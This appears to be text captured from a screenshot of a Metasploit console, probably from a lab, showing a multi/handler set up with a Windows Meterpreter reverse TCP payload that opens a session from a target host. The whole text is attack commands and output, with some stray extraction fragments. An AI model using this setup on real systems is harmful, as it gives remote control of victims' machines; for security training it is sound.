 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 172.22.117.100
LHOST => 172.22.117.100
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Home
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     172.22.117.100   yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
KA
BY OFFENSIVE
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 172.22.117.100:4444
msf6 exploit(multi/handler) > [*] Sending stage (175174 bytes) to 172.22.117.20
[*] Meterpreter session 1 opened (172.22.117.100:4444 -> 172.22.117.20:53283 ) at 2022-07-20 13:08:59 -0400
msf6 exploit(multi/handler) >